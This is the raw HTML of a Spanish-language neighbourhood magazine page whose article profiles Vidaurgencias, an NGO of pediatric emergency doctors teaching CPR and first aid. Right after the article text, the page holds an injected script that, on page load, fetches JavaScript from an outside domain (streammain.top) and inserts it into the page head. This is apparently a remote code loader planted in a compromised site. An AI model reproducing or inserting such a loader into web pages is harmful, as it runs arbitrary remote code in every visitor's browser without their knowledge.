			<img alt='' src='https://devotomagazine.com.ar/wp-content/uploads/avatars/1/1760709630-bpthumb.png' srcset='https://devotomagazine.com.ar/wp-content/uploads/avatars/1/1760709630-bpfull.png 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Devoto Magazine</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-09-16T08:58:15-03:00" itemprop="datePublished">16 septiembre, 2023, 8:58 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>1.3k</strong><span> Visualizaciones</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="378" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?fit=758%2C378&amp;ssl=1" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?w=1080&amp;ssl=1 1080w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=768%2C383&amp;ssl=1 768w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=265%2C132&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=531%2C265&amp;ssl=1 531w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=96%2C48&amp;ssl=1 96w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=193%2C96&amp;ssl=1 193w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=758%2C379&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=364%2C181&amp;ssl=1 364w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=728%2C363&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=192%2C96&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=384%2C192&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=608%2C303&amp;ssl=1 608w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=561%2C279&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=313%2C156&amp;ssl=1 313w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?resize=600%2C299&amp;ssl=1 600w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?fit=1080%2C538&#038;ssl=1" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="538" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			
<p style="font-size:25px">Esta ONG está formada por dos médicos, uno de ellos vecino de Devoto • Trabajan en escuelas, clubes y también casas particulares.</p>



<p><strong>N</strong>adie está exento de sufrir situaciones urgentes y desesperantes. Por ello, es fundamental estar capacitado y saber cómo actuar ante esos minutos que, según los especialistas, pueden definir la vida o la muerte. En ese contexto, un grupo de médicos creó <strong>“Vidaurgencias”</strong>, una ONG que dicta cursos y encuentros enseñando sobre prácticas claves de supervivencia. Uno de sus fundadores es de Villa Devoto, y dialogó con este periódico.</p>



<p>“<span class="sigijh_hlt">Somos pediatras, especialistas en emergencias pediátricas, y con otras personas, los resposables de la carrera de<strong> Emergentología Pediátrica de la UBA</strong> con sede en el <strong>Hospital Garrahan</strong></span>”, se presenta <strong>Guillermo Kohn</strong>, creador junto a su colega <strong>Pedro Rino</strong> de esta asociación civil. “Nunca fuimos docentes en la comunidad, siempre para formar pediatras”, cuenta, y agrega que ese espíritu intentan mantener desde “Vidaurgencias”.</p>



<p>“Después de trabajar más de dos décadas en el área de urgencia de un hospital como el <strong>Garrahan</strong>, <span class="sigijh_hlt">entendimos que había algo social que estaba pasando. Al ver un montón de situaciones que vemos en lo cotidiano, con familias que llegan con chicos accidentados, lastimados, nos contaban cómo sucedían los hechos</span>. Y había algo que podía haberse hecho en el momento, que podía haber cambiado el final triste por uno que no lo sea”, relata. </p>



<figure class="wp-block-image size-full"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="662" height="497" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=662%2C497&#038;ssl=1" alt="" class="wp-image-11616" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?w=900&amp;ssl=1 900w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=265%2C199&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=531%2C398&amp;ssl=1 531w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=64%2C48&amp;ssl=1 64w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=128%2C96&amp;ssl=1 128w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=758%2C569&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=561%2C421&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=364%2C273&amp;ssl=1 364w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=728%2C546&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=192%2C144&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=384%2C288&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=90%2C67&amp;ssl=1 90w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=608%2C456&amp;ssl=1 608w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=313%2C235&amp;ssl=1 313w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-1-1-edited.webp?resize=600%2C450&amp;ssl=1 600w" sizes="(max-width: 662px) 100vw, 662px" /><figcaption class="wp-element-caption"><br><strong>Una de las claves de “Vidaurgencias” es que utiliza un muñeco para cada persona, considerando su edad.</strong></figcaption></figure>



<p>El doctor explica que en las situaciones de urgencia, <span class="sigijh_hlt">las personas más importantes son las que están alrededor, y no es necesario que sea personal de salud</span>. Con ese escenario surge “<strong>Vidaurgencias”</strong>, que se define como “una propuesta educativa para llevar información y capacitación a la comunidad, en <strong>Primeros Auxilios</strong>, en prevención de accidentes, en maniobras básicas como el <strong>DEA</strong> y el <strong>RCP</strong> y desobstrucción de vía aérea”. </p>



<p>El proyecto de la ONG se dirige “a la comunidad en general”.<span class="sigijh_hlt"> “Capacitamos a escuelas, instituciones educativas de distintas características, familias (del barrio y otros lugares), empresas, y cualquier sitio donde tengamos posibilidad de mostrar las maniobras”</span>, comenta el doctor, quien nació y es vecino de Villa Devoto. “Fui al <strong>Antonio Devoto a la Primaria y la Secundaria al Nacional 19</strong>. Me casé con Marisol, la hija de una de las personalidades más reconocidas del barrio que es<strong> “Tito” el calesitero</strong>, quien me ayuda mucho con los muñecos que usamos para RCP. Tenemos mucha demanda de trabajo en nuestro querido barrio, como escuelas privadas, centros deportivos como el <strong>Centro Integral de Natación</strong>, el <strong>Kimberley</strong> y salones infantiles”, indica sobre su experiencia devotense.</p>



<p>El grupo no realiza una única propuesta, sino que se adaptan a las necesidades de quien las demanda. “Muchas veces se pone más énfasis en el RCP básico para adultos, si son Guardavidas o adultos mayores por ejemplo, va variando. Y agregamos a la capacitación los conceptos más importantes de primeros auxilios en general (cortes, desmayos, heridas, convulsiones, golpes en la cabeza, dolor de pecho)”, cuenta <strong>Guillermo Kohn.</strong></p>



<p><span class="sigijh_hlt">Las <strong>actividades de Vidaurgencias</strong> no tienen una fecha determinada.</span> “A veces en única vez y otras en el mismo día varias veces. Los cursos se hacen organizados por nosotros mismos, una vez al mes, además de las visitas. El curso presencial se da en <strong>CABA</strong> y ahí capacitamos a quienes se anotan de manera individual”, agrega.</p>



<p><strong><span class="sigijh_hlt">Esta asociación civil se maneja por donaciones</span></strong>. “El que nos convoca nos hace una donación y acudimos. Y podemos asimismo recibir donaciones de empresas que quieran colaborar con el material que utilizamos, que es de tecnología importada, utilizando los celulares”, manifiesta el doctor, que añade que una de las mayores cualidades de sus cursos es que cada persona tiene su propio muñeco, según su edad.</p>
<script type="b7fedfbbed77580878cfbb84-text/javascript">;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><div class="essb_break_scroll"></div>		</div>
	</div><!-- .todo -->

	<div class="essb_links essb_counters essb_displayed_bimber_bottom essb_share essb_template_big-retina essb_277400304 essb_width_flex essb_size_xl essb_links_center print-no" id="essb_displayed_bimber_bottom_277400304" data-essb-postid="11614" data-essb-position="bimber_bottom" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" data-essb-fullurl="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" data-essb-instance="277400304"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="1" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=“Vidaurgencias”%20y%20la%20cadena%20de%20supervivencia %20https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F" title="Share on WhatsApp" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.tracking_only('', 'whatsapp', '277400304', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name">WhatsApp</span></a></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&t=%E2%80%9CVidaurgencias%E2%80%9D+y+la+cadena+de+supervivencia%C2%A0" title="Share on Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&t=%E2%80%9CVidaurgencias%E2%80%9D+y+la+cadena+de+supervivencia%C2%A0&#39;,&#39;facebook&#39;,&#39;277400304&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.window(&#39;https://twitter.com/intent/tweet?text=“Vidaurgencias”%20y%20la%20cadena%20de%20supervivencia &amp;url=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&amp;counturl=https%3A%2F%2Fdevotomagazine.com.ar%2Fvidaurgencias-y-la-cadena-de-supervivencia%2F&#39;,&#39;twitter&#39;,&#39;277400304&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_subscribe nolightbox"> <a href="#" title="Share on Subscribe" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.toggle_subscribe('277400304'); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-subscribe essb-s-bgh-subscribe essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" data-cf-modified-b7fedfbbed77580878cfbb84-=""><span class="essb_icon essb_icon_subscribe"></span><span class="essb_network_name">Subscribe</span></a></li></ul></div><div class="essb-subscribe-form essb-subscribe-form-277400304 essb-subscribe-form-popup" data-popup="1" style="display: none;"><div class="essb-subscribe-form-close" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.subscribe_popup_close('277400304');" data-cf-modified-b7fedfbbed77580878cfbb84-=""><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></div></div><div class="essb-subscribe-form-overlay essb-subscribe-form-overlay-277400304" onclick="if (!window.__cfRLUnblockHandlers) return false; essb.subscribe_popup_close('277400304');" data-cf-modified-b7fedfbbed77580878cfbb84-=""></div>

	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>También puede interesarte</span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list-s post-17723 post type-post status-publish format-standard has-post-thumbnail category-comercio tag-comuna-11 tag-cuponera tag-devoto-shopping tag-liquidacion-2 tag-patio-de-comidas tag-sale tag-scandinavian tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Las vacaciones se viven en el Devoto Shopping" class="g1-frame" href="https://devotomagazine.com.ar/las-vacaciones-se-viven-en-el-shopping/"><div class="g1-frame-inner"><img width="265" height="186" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=265%2C186&amp;ssl=1" class="attachment-bimber-list-s size-bimber-list-s wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=265%2C186&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?resize=531%2C371&amp;ssl=1 531w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2026/01/DMWEB-202601-DEVOTO-Shopping-dest-1.webp?zoom=3&amp;resize=265%2C186&amp;ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://devotomagazine.com.ar/category/comercio/" class="entry-category entry-category-item-112">Comercio</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/las-vacaciones-se-viven-en-el-shopping/" rel="bookmark">Las vacaciones se viven en el Devoto Shopping</a></h3>
					</header>

					<div class="entry-summary">
				<p>Vení a disfrutar de un Verano en DS cargado de beneficios, ¡hacé rendir tu dinero al máximo! Con la  Cuponera DS, obtenés descuentos extra incluso sobre los precios de liquidación y aprovechá para conocer el nuevo y renovado local de Scandinavian en el Nivel 2. En estas vacaciones Devoto Shopping sigue siendo una opción para [&hellip;] <a class="g1-link g1-link-more" href="https://devotomagazine.com.ar/las-vacaciones-se-viven-en-el-shopping/">More</a></p>
			</div>
		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list-s post-17711 post type-post status-publish format-standard has-post-thumbnail category-salud-y-belleza tag-comuna-11 tag-devoto-magazine tag-devoto-magazine-edicion-impresa tag-energia tag-energia-universal tag-hyakuten-inamoto tag-ki tag-komyo tag-maestria-reiki tag-maestro-claudio-marquez tag-rei tag-reiki tag-reiki-master tag-salud tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre">
	<div class="entry-featured-media " ><a title="Despierta la energía universal: REIKI " class="g1-frame" href="https://devotomagazine.com.ar/despierta-la-energia-universal-reiki/"><div class="g1-frame-inner"><img width="265" height="186" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=265%2C186&amp;ssl=1" class="attachment-bimber-list-s size-bimber-list-s wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=265%2C186&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Marta-Duhalde-reiki.webp?resize=531%2C371&amp;ssl=1 531w" sizes="(max-width: 265px) 100vw, 265px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://devotomagazine.com.ar/category/salud-y-belleza/" class="entry-category entry-category-item-156">Salud &amp; Belleza</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/despierta-la-energia-universal-reiki/" rel="bookmark">Despierta la energía universal: REIKI </a></h3>
					</header>

					<div class="entry-summary">
				<p>¿Estás listo para preparar tu corazón y vivir la vida de una forma renovada?  • El Reiki es la clave para desbloquear una armonía interior que te acompañará cada día. Marta Duhalde, Reiki Master con una profunda y respetada trayectoria de más de veinte años, te invita a descubrir la maravillosa y milenaria práctica de [&hellip;] <a class="g1-link g1-link-more" href="https://devotomagazine.com.ar/despierta-la-energia-universal-reiki/">More</a></p>
			</div>
		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list-s post-17708 post type-post status-publish format-standard has-post-thumbnail category-educacion-y-cultura tag-comuna-11 tag-devoto-magazine-edicion-impresa tag-ensenanza-de-ingles-2 tag-inscripcion-2026 tag-instituto-de-ibgles tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="¡Instituto de ingles Grenn Grapes cierra el año a toda máquina!" class="g1-frame" href="https://devotomagazine.com.ar/instituto-de-ingles-grenn-grapes-cierra-el-ano-a-toda-maquina/"><div class="g1-frame-inner"><img width="265" height="186" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=265%2C186&amp;ssl=1" class="attachment-bimber-list-s size-bimber-list-s wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=265%2C186&amp;ssl=1 265w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/Green-Grapes-PROMO.webp?resize=531%2C371&amp;ssl=1 531w" sizes="(max-width: 265px) 100vw, 265px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://devotomagazine.com.ar/category/educacion-y-cultura/" class="entry-category entry-category-item-131">Educación y Cultura</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/instituto-de-ingles-grenn-grapes-cierra-el-ano-a-toda-maquina/" rel="bookmark">¡Instituto de ingles Grenn Grapes cierra el año a toda máquina!</a></h3>
					</header>

					<div class="entry-summary">
				<p>El instituto cierra el ciclo 2025 con la satisfacción de haber logrado que sus estudiantes no solo dominen el inglés, sino que también potencien su creatividad y ganen confianza. En Green Grapes despiden el año con el corazón lleno de satisfacción. “Este fin de año encuentra a Green Grapes lleno de proyectos, aprendizajes y experiencias [&hellip;] <a class="g1-link g1-link-more" href="https://devotomagazine.com.ar/instituto-de-ingles-grenn-grapes-cierra-el-ano-a-toda-maquina/">More</a></p>
			</div>
		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://devotomagazine.com.ar/trayectoria-familiar-y-cuarenta-anos-en-el-barrio-de-devoto/" rel="prev"><strong class="g1-meta">Anterior</strong>  <span class="g1-delta g1-delta-1st">Trayectoria familiar y 40 años en el barrio de Devoto</span></a></li>
			<li class="g1-nav-single-next"><a href="https://devotomagazine.com.ar/proyecto-solidario-en-el-merendero-madre-eufrasia/" rel="next"><strong class="g1-meta">Siguiente</strong> <span class="g1-delta g1-delta-1st">Proyecto solidario en el merendero <strong>Madre Eufrasia </strong> </span></a></li>
		</ul>
	</div>
</nav>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Más sobre: <a href="https://devotomagazine.com.ar/category/actualidad/">Actualidad</a></span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-17680 post type-post status-publish format-standard has-post-thumbnail category-actualidad tag-belgrano tag-comuna-11 tag-comuna-13 tag-comuna-14 tag-devoto-magazine tag-nunes tag-palermo tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Presupuesto 2026: menos fondos por habitante para la Comuna 11" class="g1-frame" href="https://devotomagazine.com.ar/presupuesto-2026-menos-fondos-por-habitante-para-la-comuna-11/"><div class="g1-frame-inner"><img width="364" height="205" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=364%2C205&amp;ssl=1" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=192%2C108&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=384%2C216&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=561%2C316&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=364%2C205&amp;ssl=1 364w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=728%2C409&amp;ssl=1 728w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?resize=758%2C426&amp;ssl=1 758w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2025/12/COMUNA-11-DEST.webp?zoom=3&amp;resize=364%2C205&amp;ssl=1 1092w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-shares"><strong>1</strong><span> compartido</span></span></p>
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://devotomagazine.com.ar/presupuesto-2026-menos-fondos-por-habitante-para-la-comuna-11/" rel="bookmark">Presupuesto 2026: menos fondos por habitante para la Comuna 11</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
								<span class="entry-author">
	
		<span class="entry-meta-label">Por</span>
			<a href="https://devotomagazine.com.ar/members/devoto-magazine/" title="Publicado por: Devoto Magazine" rel="author">
			
							<strong>Devoto Magazine</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2025-12-17T10:34:17-03:00">17 diciembre, 2025, 10:34 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-17670 post type-post status-publish format-standard has-post-thumbnail category-actualidad tag-caba tag-catalogo-de-inmuebles tag-devoto-magazine tag-devoto-magazine-edicion-impresa tag-inmuebles-catalogados tag-legislatura tag-patrimonia-barrial tag-patrimonio-arquitectonico tag-planeamiento-urbano tag-villa-del-parque tag-villa-devoto tag-villa-gral-mitre tag-villa-santa-rita">
	<div class="entry-featured-media " ><a title="Se votó la ley para proteger más de 50 casas de Devoto" class="g1-frame" href="https://devotomagazine.com.ar/se-voto-la-ley-para-proteger-mas-de-50-casas-de-devoto/"><div class="g1-frame-inner"><img width="364" height="205" src="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=364%2C205&amp;ssl=1" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=192%2C108&amp;ssl=1 192w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=384%2C216&amp;ssl=1 384w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=561%2C316&amp;ssl=1 561w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=1122%2C631&amp;ssl=1 1122w, https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2024/10/casas-collage-01.webp?resize=364%2C205&amp;ssl=1 364w, 